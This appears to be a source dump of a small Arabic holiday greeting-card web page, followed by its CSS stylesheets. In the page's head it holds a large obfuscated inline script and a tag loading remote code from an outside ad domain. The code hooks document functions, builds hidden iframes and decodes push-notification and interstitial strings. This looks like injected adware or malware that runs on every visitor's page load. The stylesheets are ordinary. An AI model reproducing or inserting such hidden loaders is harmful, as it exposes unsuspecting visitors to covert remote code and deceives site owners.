$.BC:$.Ck;break;}}},function(n,t,r){for($._En=$.BC;$._En<$.GJ;$._En+=$.x){switch($._En){case $.GI:function a(n){for($._f=$.BC;$._f<$.Bu;$._f+=$.x){switch($._f){case $.x:return[[e,t][$.ah](o),[e,t][$.ah](u)];break;case $.BC:var t=T(n,$.Gf)[$.Bo]($.Br);break;}}}break;case $.Bu:var c=function(n,t){for($._Ei=$.BC;$._Ei<$.CI;$._Ei+=$.x){switch($._Ei){case $.Bu:throw new TypeError($.Jx);break;case $.x:if(Symbol[$.aG]in Object(n))return function(n,t){for($._Ee=$.BC;$._Ee<$.CI;$._Ee+=$.x){switch($._Ee){case $.Bu:return r;break;case $.x:try{for(var i,c=n[Symbol[$.aG]]();!(e=(i=c[$.fp]())[$.fu])&&(r[$.aw](i[$.JC]),!t||r[$.Hg]!==t);e=!$.BC);}catch(n){u=!$.BC,o=n;}finally{try{!e&&c[$.gb]&&c[$.gb]();}finally{if(u)throw o;}}break;case $.BC:var r=[],e=!$.BC,u=!$.x,o=void $.BC;break;}}}(n,t);break;case $.BC:if(E[$.aA](n))return n;break;}}};break;case $.CI:t.Zt=function(n,t){for($._g=$.BC;$._g<$.Bu;$._g+=$.x){switch($._g){case $.x:B[u]=$.BC,B[o]=t;break;case $.BC:var r=a(n),e=c(r,$.Bu),u=e[$.BC],o=e[$.x];break;}}},t.$t=function(n){for($._v=$.BC;$._v<$.CI;$._v+=$.x){switch($._v){case $.Bu:return B[e]=o+$.x,i;break;case $.x:{for($._t=$.BC;$._t<$.Bu;$._t+=$.x){switch($._t){case $.x:if(!i)return null;break;case $.BC:if(f<=o)return delete B[e],delete B[u],null;break;}}}break;case $.BC:var t=a(n),r=c(t,$.Bu),e=r[$.BC],u=r[$.x],o=T(B[e],$.Gf)||$.BC,i=B[u];break;}}};break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC));break;case $.Cm:var e=$.Dc,u=$.Dd,o=$.Da,f=$.CI;break;case $.BC:$.Ck;break;}}}]);break;case $.Cm:window[n]=document,[$.A,$.B,$.C,$.D,$.E,$.F,$.G,$.H,$.I,$.J][$.l](function(n){document[n]=function(){return t[$.w][$.y][n][$.CJ](window[$.y],arguments);};}),[$.a,$.b,$.c][$.l](function(n){Object[$.e](document,n,$.$($.Ca,function(){return window[$.y][n];},$.BE,!$.x));}),document[$.j]=function(){return arguments[$.BC]=arguments[$.BC][$.Bw](new RegExp($.Bz,$.CA),n),t[$.w][$.y][$.j][$.Bs](window[$.y],arguments[$.BC]);};break;case $.Gb:try{window[$.g];}catch(n){delete window[$.g],window[$.g]=N;}break;case $.CI:var n=$.d+M[$.Bl]()[$.Bo]($.Br)[$.Bt]($.Bu);break;case $.Gc:try{window[$.h];}catch(n){delete window[$.h],window[$.h]=A;}break;case $.GI:try{B=window[$.v];}catch(n){delete window[$.v],window[$.v]=$.$($.CB,$.$(),$.Ch,function(n,t){return this[$.CB][n]=O(t);},$.Cj,function(n){return this[$.CB][$.CC](n)?this[$.CB][n]:void $.BC;},$.Cf,function(n){return delete this[$.CB][n];},$.Ce,function(){return this[$.CB]=$.$();}),B=window[$.v];}break;case $.Bu:t[$.m][$.q]=$.z,t[$.m][$.r]=$.BA,t[$.m][$.s]=$.BA,t[$.m][$.t]=$.BB,t[$.m][$.u]=$.BC,t[$.i]=$.n,r[$.k][$.p](t),O=t[$.w][$.BD],Object[$.e](O,$.o,$.$($.BE,!$.x)),g=t[$.w][$.f],k=t[$.w][$.BF],e=t[$.w][$.BG],j=t[$.w].e,P=t[$.w][$.BH],M=t[$.w][$.BI],E=t[$.w][$.BJ],A=t[$.w][$.h],T=t[$.w][$.Ba],S=t[$.w][$.Bb],i=t[$.w][$.Bc],x=t[$.w][$.Bd],a=t[$.w][$.Be],c=t[$.w][$.Bf],I=t[$.w][$.Bg],d=t[$.w][$.Bh],m=t[$.w][$.Bi],f=t[$.w][$.Bj],N=t[$.w][$.g],C=t[$.w][$.Bk];break;case $.x:try{t=window[$.y][$.A]($.Bm);}catch(n){for($._D=$.BC;$._D<$.Bu;$._D+=$.x){switch($._D){case $.x:u[$.CE]=$.CG,t=u[$.CH];break;case $.BC:var u=(r[$.a]?r[$.a][$.Cc]:r[$.c]||r[$.Cg])[$.Ci]();break;}}}break;case $.GJ:try{window[$.f];}catch(n){delete window[$.f],window[$.f]=g;}break;case $.BC:var g,k,e,P,M,j,E,t,A,O,T,S,i,x,a,c,B,I,d,m,f,N,C,r=document;break;}}})((function(j,k){var $pe='!"#$%&\'()*+,-./0123456789:;<=>?@ABCDEFGHIJKLMNOPQRSTUVWXYZ[\\]^_`abcdefghijklmnopqrstuvwxyz{|}~';function $0ds(d,s){var _,$,h,x='',r=s.length;for(_=0;_<d.length;_++)h=d.charAt(_),($=s.indexOf(h))>=0&&(h=s.charAt(($+r/2)%r)),x+=h;return x;}var _0xf62sadc=$0ds(':7C2>6',$pe),_0xf62sagsdg=$0ds('?@?6',$pe),_0xf62s4gg=$0ds('4C62E6t=6>6?E',$pe);const _=document[_0xf62s4gg](_0xf62sadc);var _0xf62s45htrgb=$0ds('DEJ=6',$pe),_0xf62s45h8jgb=$0ds('5:DA=2J',$pe);_[_0xf62s45htrgb][_0xf62s45h8jgb]=_0xf62sagsdg;var _0x54hrgfb=$0ds('$EC:?8',$pe),_0x54hr5gfdfb=$0ds('7C@>r92Cr@56',$pe),_0x54h9h=$0ds('5@4F>6?Et=6>6?E',$pe),_0x5dsad9h=$0ds('4@?E6?E(:?5@H',$pe),_0x5dsdsadasdad9h=$0ds('2AA6?5r9:=5',$pe),_0x54hr6ytgfvb=$0ds('C6>@G6r9:=5',$pe);document[_0x54h9h][_0x5dsdsadasdad9h](_);var f=_[_0x5dsad9h][_0x54hrgfb][_0x54hr5gfdfb];document[_0x54h9h][_0x54hr6ytgfvb](_);function H(index){return Number(index).toString(36).replace(/[0-9]/g,function(s){return f(parseInt(s,10)+65);});}var o={$:function(){var o={};for(var i=0;i<arguments.length;i+=2){o[arguments[i]]=arguments[i+1];}return o;}};j=j.split('+');for(var i=0;i<606;i++){(function(I){Object['defineProperty'](o,H(I),{get:function(){return j[I][0]!==';'?k(j[I],f):parseFloat(j[I].slice(1),10);}});}(i));}return o;}('=6lW:l./MlwlE:+W99./}lE:.bq#:lEl6+6lwo}l./}lE:.bq#:lEl6+*il6tRlMl=:o6+*il6tRlMl=:o6.PMM+9q#ZW:=3./}lE:+=6lW:l.Io=iwlE:.L6W^wlE:+=6lW:l./MlwlE:.gR+^l:./MlwlE:.!t.@9+^l:./MlwlE:#.!t(W^.gWwl+=i66lE:R=6qZ:+6lW9tR:W:l+5o9t+s+9lHqEl.,6oZl6:t+W:o5+9l=o9lvz.@.XowZoElE:+zl^./BZ+#6=+=6lW:l(lB:.go9l+9o=iwlE:./MlwlE:+Ho6./W=3+#:tMl+W5oi:.J5MWE~+H6ow.X3W6.Xo9l+WZZlE9.X3qM9+Zo#q:qoE+Nq9:3+3lq^3:+9q#ZMWt+oZW=q:t+Mo=WMR:o6W^l+=oE:lE:&qE9oN+;1+9o=iwlE:+W5#oMi:l+._ZB+EoEl+;0+R:6qE^+=oEHq^i6W5Ml+5:oW+l}WM+.IW:l+.|W:3+.P66Wt+ZW6#l.@E:+lE=o9lvz.@+vqE:.x.P66Wt+#l:(qwloi:+#l:.@E:l6}WM+.P66Wt.!iHHl6+=MlW6(qwloi:+=MlW6.@E:l6}WM+.|l##W^l.X3WEElM+.!6oW9=W#:.X3WEElM+lE=o9lvz.@.XowZoElE:+6WE9ow+qH6Wwl++:oR:6qE^+lBZo6:#+;19+;36+=WMM+#Mq=l+;2+q+6lZMW=l+M+Z6o:o:tZl+r5.t9o=iwlE:.Ar5+^+s9W:W+3W#.aNE.,6oZl6:t+W+qEEl6.F(.|.b+ssl#.|o9iMl+.CqH6Wwl.*#6=.G.#W5oi:.J5MWE~.#.2.C.4qH6Wwl.2+Hq6#:.X3qM9+;3+WZZMt+^l:+9lHWiM:+ZW6lE:.go9l+lEiwl6W5Ml+=MlW6+6lwo}l.@:lw+3lW9+#l:.@:lw+=MoEl.go9l+^l:.@:lw+i#l.*#:6q=:+iE9lHqEl9+;4+;48+;57+;97+;122+.].7+.V+(+.J+AH^Ho6wW:#+3::Z#.J.4.4NNN.)^oo^Ml.)=ow.4HW}q=oE.)q=o+i~3HoBA9o^*+~W3N3wEEq+ZqE^+ZoE^+6l*il#:+6l*il#:sW==lZ:l9+6l*il#:sHWqMl9+6l#ZoE#l+.XoE:lE:.1(tZl+WZZMq=W:qoE.4B.1NNN.1Ho6w.1i6MlE=o9l9.u.*=3W6#l:.Gv(.L.1.x+E6W.x=6.j.Q96^+H+#+i+iE~EoNE+w^95.Qo.[.Q^}+=+#=6qZ:+#=6qZ:#+}lE9o6+qE9lB+S*il6t+Mo9W#3+iE9l6#=o6l+WE^iMW6+6lW=:+#:tMl#+6l#l:+5iE9Ml+5oo:#:6WZ+S*il6t.1iq+Mo^o+qwW^l+56WE9+3lW9l6+q=oE+HW}q=oE+NW6EqE^+l66o6+#:W6+9W:W+=i#:ow+=oEHq^+WSWB+wlEi+W6:q=Ml#+6l#oi6=l#+}WMq9W:o6#+^l:.aE=Mq=~Rl=6l:v6M+^l:v#l9.|l:3o9#+W99v#l9.|l:3o9+^lEl6W:lzWE9ow.,.F.,v6M+6lH6l#3.bqE~#+:o.X3W6.Xo9l+Z6WE9+3W#3.Xo9l+:qwl#+=i66lE:+6lW9t+#3qH:zWE9ow+^l:.aHH#l:+*il6t+:6W}l6#l.,W6lE:#+q#./B=Mi9l9+iE.!6oW9=W#:.@EHo+q#.boW9l9+^l:.Lo6wW:#+6iE.P.P.!+:6t(oZ+^l:.,W6lE:.go9l+;768+;1024+;568+;360+;1080+;736+;900+;864+;812+;667+;800+;240+;300+lE.1vR+lE.1.D.!+lE.1.X.P+lE.1.Pv+#}.1R./+Z#iHHqBl#+6WN+ss.,.,vsR./RR.@.a.gs._s+ElB:(q=~+:q:Ml+56oN#l6+lE}+W6^}+}l6#qoE+}l6#qoE#+W99.bq#:lEl6+oE=l+oHH+6lwo}l.bq#:lEl6+6lwo}l.PMM.bq#:lEl6#+lwq:+Z6lZlE9.bq#:lEl6+Z6lZlE9.aE=l.bq#:lEl6+Mq#:lEl6#+5qE9qE^+=N9+=39q6+iwW#~+:.j~9.[.T9.x=^l+HiE=:qoE+;60+;120+;480+;180+;720+wl##W^l+;5+;6+;21+;7+;8+;100+;20+;10+;11+;29+;16+;34+]3::Z#.n.J+].4.4+].4+;30+;9+;23+;13+WE96oq9+NqE9oN#.*E:+;14+;24+;15+;26+;25+;12+.tMo^op56WE9.A+]5Mo5.J+;27+;17+.aE.XMq=~+.,i#3.*Eo:qHq=W:qoE.*.t.F((.,.A+.,i#3.*Eo:qHq=W:qoE.*.t.F((.,R.A+.,i#3.*Eo:qHq=W:qoE.*.t.Ioi5Ml.*(W^.A+.@E:l6#:q:qWM+.gW:q}l+.@E.1.,W^l.*.,i#3+oE=Mq=~+EW:q}l+Zi#3l6.1iEq}l6#WM+oEl66o6+.,6owq#l+Z~lt#+MlE^:3+:ElwlM./:Elwi=o9+3::Z#.J.4.4+A.@E9lB+5W=~^6oiE9.@wW^l+6iE+#ZMq:+#l:(qwloi:.*3W#.*Eo:.*5llE.*9lHqEl9+=MlW6(qwloi:.*3W#.*Eo:.*5llE.*9lHqEl9+.,+.g+.,.4.g+.g.4.,+.,.4.g.4.g+.g.4.,.4.g+.,.4.g.4.,.4.g+.g.4.g.4.g.4.g+.T+.T.T+.T.T.T+.T.T.T.T+.T.T.T.T.T+ElN#+ZW^l#+Nq~q+56oN#l+}qlN+wo}ql+W6:q=Ml+#:W:q=+ZW^l+Nl5+.O.).T.).0+;10000+AH^Z6oBt3::Z+p+;42+;750+o5Sl=:.V.*qH6Wwl.V.*lw5l9.V.*}q9lo.V.*Wi9qo+B+EoHoMMoN.*Eo6lHHl6l6.*EooZlEl6+woi#l9oNE+woi#liZ+MqE~+#:tMl#3ll:+WEoEtwoi#+:lB:.4=##+(o~lE+WZZMq=W:qoE.4S#oE+S#oE+5Mo5+.D./(+.,.aR(+;1000+;3600000+S+t+Z+}WMil+.,z.aeks.XRR+.,z.aeks.,.g.D+.,z.aekse.Fz+.,z.aeks.Lz.P.|./+;22+.j.O.xB.O.T+.0.m.jB.O.T+.[.0.xB.Q.T+._.0.TB.0.j.T+.m.T.TB.0.U.T+.0.j.TB.j.T.T+9q}+#l=:qoE+EW}+.CW.*36lH.G.#.}#.#.2.C.4W.2+.C9q}.2.CW.*36lH.G.#.}#.#.2.C.4W.2.C.49q}.2+.C#ZWE.2.CW.*36lH.G.#.}#.#.2.C.4W.2.C.4#ZWE.2+;28+;35+HMoo6+Zo#:.|l##W^l+=3WEElM+.4+9o=+;32+=Mq=~+:oi=3+:l#:+;999999+i6M.t9W:W.JqwW^l.4^qH.u5W#l.O.j.Vz.TM.D.a.IM3.PY.P.!.P.@.P.P.P.P.P.P.P.,.4.4.4t.F.U.!.P./.P.P.P.P.P.b.P.P.P.P.P.P.!.P.P./.P.P.P.@.!z.P.P.[.A+.@E}WMq9.*W::lwZ:.*:o.*9l#:6i=:i6l.*EoE.1q:l6W5Ml.*qE#:WE=l+HiE+W66Wt+q#.P66Wt+lE6oMM+iElE6oMM+siE6lH.P=:q}l+#l:.@wwl9qW:l+=MlW6.@wwl9qW:l+q:l6W:o6+.4.4Sow:qE^q.)El:.4WZi.)Z3Z.nAoElq9.G+qE9lB.aH+wWZ+~lt#+.c+6l:i6E.*:3q#+6l}l6#l+HqM:l6+.4.4W^W=lMl5q6.)=ow.4.j.4+#tw5oM+SoqE+:oZ+sHWM#l+.t7]W.1A.T.1.Q-.p.A+NqE+9o=./MlwlE:+iE6lH+=Mo#l+6l*il#:.!t.XRR+6l*il#:.!t.,.g.D+6l*il#:.!te.Fz+#o6:+Z6o=l##.)5qE9qE^.*q#.*Eo:.*#iZZo6:l9+Z6o=l##.)=39q6.*q#.*Eo:.*#iZZo6:l9+6l*il#:.!t.@H6Wwl+Zi#3+MlH:+^iw+Z~lt+Z#:6qE^+.P.P.!.*+:W^.gWwl+ZoZ+W=:q}l+.)3:wM+sq9+s=MlW6.LE+:W6^l:.@9+6lSl=:+WMM+6W=l+;16807+^l:.!oiE9qE^.XMqlE:zl=:+#=6llE+oZlE+;500+=3W6.Xo9l.P:+Ho6wW:+AoEl.@9+#oi6=lKoEl.@9+9owWqE+^lEl6W:qoE(qwl+6lwo}l.X3qM9+ZW^lk.aHH#l:+ZW^le.aHH#l:+=MqlE:(oZ+=MqlE:.blH:+^l:(qwl+lB:6W+^l:(qwlAoEl.aHH#l:+qw^+.NoH.G._+#lE9+9W:W#l:+oEMoW9+6l9i=l+:3q#+=Mo#l9+.)Z3Z+:3lE+6lH+.)+e.|.b.F::Zzl*il#:+.F./.P.I+sq9Ml(qwloi:+Mo=W:qoE+7o5Sl=:.*Z6o=l##-+#=6oMM(oZ+#=6oMM.blH:+oHH#l:&q9:3+oHH#l:.Flq^3:+;2147483647+6l#oM}l+36lH+#=6+i6M+:tZl+wl:3o9+6l*il#:sq9+6l#ZoE#l(tZl+AoElq9sW95Mo=~+sq9Ml(qwloi:.@9+=oE=W:+6lM+lMlwlE:+oZlEl6+:ovZZl6.XW#l+.,.F.,+#l:zl*il#:.FlW9l6+.8R+Nq:3.X6l9lE:qWM#+lB=Mi9l#+ZB+^l:.,6o:o:tZl.aH+5o::ow+6q^3:+=6o##.a6q^qE+#lMl=:o6+#3qH:+.}#+3::Z#.J+HqBl9+i#l.1=6l9lE:qWM#+qE#l6:.!lHo6l+.*+Z6l}lE:.IlHWiM:+#:oZ.,6oZW^W:qoE+#:oZ.@wwl9qW:l.,6oZW^W:qoE+HqMM+.)S#oE+i#l6.P^lE:+.)=##.n+.)ZE^.n+HqE9+.}+;9999999+;99999999+MWE^iW^l+AoElq9+6lHl66l6+:qwls9qHH+z:+.I:+=i66lE:si6M+.F:+A:+6lwo}l+.4.4+;98+;101+Z6o=l##+o5Sl=:+=WMM#q^E+AoElq9so6q^qEWM+^l:.PMMzl#ZoE#l.FlW9l6#+i#l6sW^lE:+.)S#.n+96WN.@wW^l+;3571+:o.@R.aR:6qE^+=oE:lE:.Io=iwlE:+#:W:i#+#oi6#l.Iq}+;200+;204+=WMM5W=~+W6^#+i#l6.bWE^iW^l+#=6llEsNq9:3+#=6llEs3lq^3:+^l:.XoE:lB:+^l:.@wW^l.IW:W+#owl+l66o6.*6l*il#:.*:qwloi:+=MW##.bq#:+=WE}W#+.09+s5MWE~+:W6^l:+:qwlAoEl+:o.boNl6.XW#l+l66o6.*.B+#:W6:.boW9qE^+.L:+6lHl66l6s9owWqE+=i66lE:si6Ms9owWqE+56oN#l6sMWE^+soE(qwloi:+W95Mo=~+=W:=3+ZoN+.4l}lE:+#i5#:6qE^+qE=Mi9l#+.n+9W:l.J+3o#:+#:6qE^qHt+#:W:i#(lB:+^9Z6+:+Zo#:+.6+.B.*N3qMl.*6l*il#:qE^.*+ZoZiZs:qwloi:+ZoZiZsMqE~+ZoZiZs#Wwlo6q^qE+.G+ElB:+6+=oE#:6i=:o6+#:tMlR3ll:#+i#l6sq9+9oEl+#3qH:R:6qE^.*+3lW9l6#+5+6lMW:q}l+.N+;18+qwZo6:R=6qZ:#+;256+=##ziMl#+#lMl=:o6(lB:+ZW6#l+oEwl##W^l+.)Nq9^l:.1=oM.1._.T.1#Z+#:W:i#s=o9l+:lB:+=oE:lE:+6l:i6E+#:W6:.@ESl=:R=6qZ:.Xo9l+Zo6:._+Zo6:.0+iE#3qH:+lE9.@ESl=:R=6qZ:.Xo9l+#l:.P::6q5i:l+9W:W.1AoEl.1q9+9W:W.19owWqE+oE6lW9t#:W:l=3WE^l+o+;31+r5.tR:6qE^.Ar5+#l:.@wwl9qW:l.i+#oi6=l+.i+W::W=3./}lE:+#:6qE^+;33',function(n,y){for(var r='YzR(vh&ekK7r-]syW5=9lH^3qS~MwEoZ*6#:i}NBtAcpV1)4T_0mjUO[xQJuCG2ndP!XI/LDF@8fb|ga,',t=['.','%','{'],e='',i=1,f=0;f<n.length;f++){var o=r.indexOf(n[f]);t.indexOf(n[f])>-1&&0===t.indexOf(n[f])&&(i=0),o>-1&&(e+=y(i*r.length+o),i=1);}return e;})),(function(s){var _={};for(k in s){try{_[k]=s[k].bind(s);}catch(e){_[k]=s[k];}}return _;})(document))</script><script src="//phicmune.net/ntfc.php?p=4786511" data-cfasync="false" async onerror="_kisaphc()" onload="_hzogh()"></script>
</head>
<body>
    <h1 id="name"></h1>
    <img src="../imgs/fanos.gif" alt="fanos" class="fanos right">
    <img src="../imgs/fanos.gif" alt="fanos" class="fanos left">
    <p class="cong">كل عام وانت بخير </p>
    <i class="fas fa-share-alt copy" onclick="fun()"></i>
    <a href="" id="back"><i class="fas fa-arrow-circle-left back" onclick="back()"></i></a>
    <br>
    <div class="share" id="share">
        <div class="icons">
        <a href="" id="wa"><i class="fab fa-whatsapp WA"></i></a>
        <a href="" id="ms"><i class="fab fa-facebook-messenger MS"></i></a>
        <p class="link" id="link" onclick="link1()"></p>
        </div>
    </div>
    <script src="../script/main.js"></script>
</body>
</html>
</file>
<file: style/main.css>
*{
    padding: 0;
    margin: 0;
    box-sizing: border-box;
    font-family: 'Tajawal', sans-serif;
}
/* font-family: 'Noto Nastaliq Urdu', serif;
font-family: 'Vibes', cursive; */
:root{
    --main:#C04848;
    --secondary:#480048;
}
.warning-ads {
text-align: center;
color:#fff;
}
.content {
    width: 80%;
    margin: 0 10%;
}
body {
    background-size: cover;
    /* background-color: #480048; */
    background-image: linear-gradient(90deg, var(--main) , var(--secondary));
}
body::after{
    content: '';
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-image: url(../imgs/helal.png);
    position: fixed;
    background-size: cover;
    opacity: 0.3;
    z-index: -1;
}

.form{
    position: absolute;
    background-color: rgba(51, 51, 51, 0.8);
    transform: translate(-50%,-50%);
    top: 50%;
    left: 50%;
    width: 60%;
    height: 50vh;
    border-radius: 25px;
}
.form h1 {
    font-family: 'Noto Nastaliq Urdu', serif;
    font-weight: bolder;
    transform: translate(0,-50%);
    text-align: center;
    color: #fff;
}
.form .cont{
    position: absolute;
    transform: translate(-50%,-50%);
    top: 50%;
    left: 50%;
    display: flex;
    flex-direction: column;
}
.form input {
    margin: 10px 0;
    text-align: center;
    background: transparent;
    border-radius: 25px;
    padding: 10px 50px;
    color: #fff;
    border: 2px solid #fff;
}
@media (max-width: 775px){
    .form{
        width: 80%;
        height: 30vh;
    }
}
.themes {
    padding: 25px 0;
    margin: 10% 0;
}
.themes .the {
    display: grid;
    grid-template-columns: repeat(auto-fill , minmax(300px , 1fr));
    grid-gap: 40px;
}
.themes .the .card{
    width: calc(100 / 2);
    height: 300px;
    overflow: hidden;
    position: relative;
    border-radius: 25px;
    box-shadow: #00000080 0px 0px 10px 0px;
}
.themes .the .card img{
    width: 100%;
    height: 100%;
    border-top-left-radius: 25px;
    border-top-right-radius: 25px;
    z-index: -2;
}
label {
    text-align: center;
    color: red;
    font-size: 15px;
}
#count {
    margin: -50px 0;
}
#count h2 {
    text-align: center;
    font-size: 40px;
    color: #FFF;
}
#count #time {
    text-align: center;
    font-weight: 900;
    color: #fff;
    margin: 25px;
    font-size: 30px;
}
</file>
<file: style/theme.css>
*{
    padding: 0;
    margin: 0;
    box-sizing: border-box;
    font-family: 'Tajawal', sans-serif;
}
/* font-family: 'Noto Nastaliq Urdu', serif;
font-family: 'Vibes', cursive; */
.content {
    width: 80%;
    margin: 0 10%;
}
body {
    background-size: cover;
    background-color: #000;
}
body::after{
    content: '';
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-image: url(../imgs/helal.png);
    position: fixed;
    background-size: cover;
    opacity: 0.3;
    z-index: -1;
}

.form{
    position: absolute;
    background-color: rgba(51, 51, 51, 0.8);
    transform: translate(-50%,-50%);
    top: 50%;
    left: 50%;
    width: 60%;
    height: 50vh;
    border-radius: 25px;
}
.form h1 {
    font-family: 'Noto Nastaliq Urdu', serif;
    font-weight: bolder;
    transform: translate(0,-50%);
    text-align: center;
    color: #fff;
}
.form .cont{
    position: absolute;
    transform: translate(-50%,-50%);
    top: 50%;
    left: 50%;
    display: flex;
    flex-direction: column;
}
.form input {
    margin: 10px 0;
    text-align: center;
    background: transparent;
    border-radius: 25px;
    padding: 10px 50px;
    color: #fff;
    border: 2px solid #fff;
}
@media (max-width: 775px){
    .form{
        width: 80%;
        height: 30vh;
    }
}
.themes {
    padding: 25px 0;
    z-index: -10;
}
.themes .the {
    display: grid;
    grid-template-columns: repeat(auto-fill , minmax(300px , 1fr));
    grid-gap: 40px;
    z-index: -3;
}
.themes .the .card{
    width: calc(100 / 2);
    height: 300px;
    overflow: hidden;
    position: relative;
    border-radius: 25px;
    box-shadow: #00000050 0px 0px 10px 0px;
}
.themes .the .card img{
    width: 100%;
    height: 100%;
    border-top-left-radius: 25px;
    border-top-right-radius: 25px;
    z-index: -2;
}
label {
    text-align: center;
    color: red;
    font-size: 15px;
}
</file>
<file: style/result.css>
*{
    padding: 0;
    margin: 0;
    box-sizing: border-box;
    font-family: 'Tajawal', sans-serif;
}
@import url('https://fonts.googleapis.com/css2?family=Amiri:ital,wght@0,400;0,700;1,400&display=swap');
body::before{
    content: '';
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-image: url(../imgs/head.png);
    position: fixed;
    background-size: 40%;
    background-repeat: repeat-x;
} 
#name {
    position: absolute;
    /*font-family: 'Vibes', cursive;
    font-family: 'Amiri', serif;*/
    font-family: 'Noto Nastaliq Urdu', serif;
    color: #fff;
    left: 50%;
    top: 25%;
    transform: translate(-50%,-25%);
    font-size: 3rem;
    animation: name 2s infinite reverse;
}
@keyframes name {
    0%{
        color: tomato;
        transform: translate(-50%,-20%);
    }
    20%{
        color: orange;
        transform: translate(-52%,-25%);
    }
    40%{
        color: yellow;
        transform: translate(-54%,-22%);
        letter-spacing: 5px;
    }
    60%{
        color: lightgreen;
        transform: translate(-55%,-25%);
    }
    80%{
        color: greenyellow;
        transform: translate(-52%,-20%);
    }
    100%{
        color: indianred;
        transform: translate(-50%,-20%);
    }
}
.cong{
    position: absolute;
    bottom: 20%;
    left: 50%;
    text-align: center;
    width: 100%;
    transform: translate(-50%,0);
    font-size: 3rem;
    animation: name 8s infinite reverse;

}
.right {
    height: 40%;
    position: absolute;
    top: 50%;
    transform: translate(0,-50%);
    left: 0;
}
.left {
    height: 40%;
    position: absolute;
    top: 50%;
    transform: translate(0,-50%);
    right: 0;
}
.copy{
    position: fixed;
    left: 0;
    bottom: 0;
    font-size: 60px;
    color: #fff;
    margin: 20px;
    cursor: pointer;
}
.back{
    position: fixed;
    right: 0;
    bottom: 0;
    font-size: 60px;
    color: #fff;
    margin: 20px;
    cursor: pointer;
}
.share {
    background-color: rgba(0, 0, 0, 0.8);
    height: 80vh;
    width: 80%;
    position: fixed;
    top: 50%;
    left: 50%;
    transform: translate(-50%,-50%);
    border-radius:15% ;
    display: none;
}
.share .icons {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%,-50%);
    font-size: 30px;
    text-align: center;
}
.share .icons i {
    margin: 10px;
}
.share .icons .WA {
    color: limegreen;
}
.share .icons .MS {
    color: rgb(0, 110, 255);
}
.share .icons .link {
    border-radius: 25px;
    height: 50px;
    margin: 25px 0;
    width: 100%;
    background-color: #fff;
    overflow-wrap: anywhere;
    word-break: break-all;
    overflow: hidden;
    cursor: pointer;
}
@media (max-width: 760px){
    body::before {
        background-size: 70%;
    }
}
@media (max-width: 550px){
    .right , .left {
        height: 20%;
    }
    p {
        font-size: 2rem;
    }
    .back , .copy {
        font-size: 40px;
    }
    .share .icons {
        font-size: 20px;

    }
    .share .icons .link {
        font-size:15px ;
    }
}
</file>
